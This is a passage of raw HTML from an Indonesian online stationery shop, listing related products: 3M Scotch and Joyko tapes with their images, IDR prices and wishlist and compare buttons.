data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1714","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_64" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-cat-114-indoor-mounting-tape-24mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-64"><span class="product-image-wrapper"><!--mf_product_label_comment_64--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_114_indoor_mounting_tape_24mm_x_3m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;114&#x20;Indoor&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m&#x20;harga&#x20;normal&#x20;52000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-64 {
    width: 152px;
}
.product-image-container-64 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;114&#x20;Indoor&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m" href="https://www.tokostationery.id/3m-scotch-cat-114-indoor-mounting-tape-24mm-x-3m.html">3M Scotch CAT 114 Indoor Mounting Tape 24mm x 3m</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="64" data-price-box="product-id-64">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-64"  data-price-amount="52000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-64"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox64" name="related_products[]" value="64" /><label class="label" for="related-checkbox64"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":64,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"64","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1332" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-opp-tape-opp-1-100-100m-109yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1332"><span class="product-image-wrapper"><!--mf_product_label_comment_1332--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-1-80_zhohhuped3rjaxca.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Lakban&#x20;Plastik&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;OPP-1-100&#x20;&#x28;100M&#x2F;109yards&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1332 {
    width: 152px;
}
.product-image-container-1332 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-1-100&#x20;&#x28;100M&#x2F;109yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.tokostationery.id/joyko-opp-tape-opp-1-100-100m-109yards.html">Joyko Opp Tape OPP-1-100 (100M/109yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1332" data-price-box="product-id-1332">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1332"  data-price-amount="14400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1332" name="related_products[]" value="1332" /><label class="label" for="related-checkbox1332"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1332,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1332","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_46" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-600-transparent-tape-0-75-inchx-1296-inch-36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-46"><span class="product-image-wrapper"><!--mf_product_label_comment_46--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_600_transparent_tape_3_4_x_1296___36y_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;600&#x20;Transparent&#x20;tape&#x20;3&#x2F;4&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;&#x20;harga&#x20;normal&#x20;24500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-46 {
    width: 152px;
}
.product-image-container-46 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;600&#x20;Transparent&#x20;tape&#x20;3&#x2F;4&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;&#x20;Cellotape&#x20;Transparan" href="https://www.tokostationery.id/3m-scotch-600-transparent-tape-0-75-inchx-1296-inch-36y.html">3M Scotch 600 Transparent tape 3/4 inchx 1296 inch (36y) Cellotape Transparan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="46" data-price-box="product-id-46">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-46"  data-price-amount="24500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-46"  data-price-amount="27500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox46" name="related_products[]" value="46" /><label class="label" for="related-checkbox46"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":46,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"46","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_81" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-r101-clear-reusable-1x1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-81"><span class="product-image-wrapper"><!--mf_product_label_comment_81--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_r101_clear_reusable_1x1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-81 {
    width: 152px;
}
.product-image-container-81 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R101&#x20;Double&#x20;Tape&#x20;Clear&#x20;Reusable&#x20;Mounting&#x20;Tape&#x20;pakai&#x20;Berulang&#x20;Kali" href="https://www.tokostationery.id/3m-scotch-r101-clear-reusable-1x1.html">3M Scotch R101 Double Tape Clear Reusable Mounting Tape pakai Berulang Kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="81" data-price-box="product-id-81">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-81"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox81" name="related_products[]" value="81" /><label class="label" for="related-checkbox81"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":81,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"81","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1716" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-washi-tape-wt-104-15mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1716"><span class="product-image-wrapper"><!--mf_product_label_comment_1716--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;WT-104&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1716 {
    width: 152px;
}
.product-image-container-1716 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Washi&#x20;Tape&#x20;WT-104&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif" href="https://www.tokostationery.id/joyko-washi-tape-wt-104-15mm-x-3m.html">Joyko Washi Tape WT-104 (15mm x 3M) Selotip Kertas Warna Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1716" data-price-box="product-id-1716">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1716"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1716" name="related_products[]" value="1716" /><label class="label" for="related-checkbox1716"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1716,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1716","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_26" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-110-1a-mounting-tape-24mmx1m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-26"><span class="product-image-wrapper"><!--mf_product_label_comment_26--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-1a_mountingtape_24mm_x_1m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-26 {
    width: 152px;
}
.product-image-container-26 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-1A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;1m&#x20;Selotip&#x20;Dobel&#x20;Pemasangan" href="https://www.tokostationery.id/3m-scotch-110-1a-mounting-tape-24mmx1m.html">3M Scotch 110-1A Mounting Tape 24mm x 1m Selotip Dobel Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="26" data-price-box="product-id-26">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-26"  data-price-amount="22500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-26"  data-price-amount="25000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox26" name="related_products[]" value="26" /><label class="label" for="related-checkbox26"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":26,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"26","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_66" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-cat-144-transparent-tape-0-5-x-450-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-66"><span class="product-image-wrapper"><!--mf_product_label_comment_66--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_144_transparent_tape_1_2_x_450_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;144&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;450&#x20;inch&#x20;harga&#x20;normal&#x20;16000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-66 {
    width: 152px;
}
.product-image-container-66 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;144&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;450&#x20;inch&#x20;Isolasi&#x20;Bening&#x20;transparan" href="https://www.tokostationery.id/3m-scotch-cat-144-transparent-tape-0-5-x-450-inch.html">3M Scotch CAT 144 Transparent Tape 1/2 x 450 inch Isolasi Bening transparan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="66" data-price-box="product-id-66">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-66"  data-price-amount="16000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-66"  data-price-amount="18000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 18.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox66" name="related_products[]" value="66" /><label class="label" for="related-checkbox66"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":66,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"66","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1334" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-opp-tape-opp-1-80-80m-87yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1334"><span class="product-image-wrapper"><!--mf_product_label_comment_1334--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-1-80_zhohhuped3rjaxca.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Lakban&#x20;Plastik&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;OPP-1-80&#x20;&#x28;80M&#x2F;87yards&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1334 {
    width: 152px;
}
.product-image-container-1334 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-1-80&#x20;&#x28;80M&#x2F;87yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.tokostationery.id/joyko-opp-tape-opp-1-80-80m-87yards.html">Joyko Opp Tape OPP-1-80 (80M/87yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1334" data-price-box="product-id-1334">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1334"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1334" name="related_products[]" value="1334" /><label class="label" for="related-checkbox1334"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1334,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1334","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_51" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-810-l36-magictape-1-inchx36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-51"><span class="product-image-wrapper"><!--mf_product_label_comment_51--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_l36_magictape_1__x_36y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-51 {
    width: 152px;
}
.product-image-container-51 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;L36&#x20;Magictape&#x20;1&#x20;inch&#x20;x&#x20;36Y&#x20;Cellotape" href="https://www.tokostationery.id/3m-scotch-810-l36-magictape-1-inchx36y.html">3M Scotch 810 L36 Magictape 1 inch x 36Y Cellotape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="51" data-price-box="product-id-51">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-51"  data-price-amount="52000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-51"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox51" name="related_products[]" value="51" /><label class="label" for="related-checkbox51"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":51,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"51","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_807" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-double-sided-foam-tape-dft-51.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-807"><span class="product-image-wrapper"><!--mf_product_label_comment_807--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 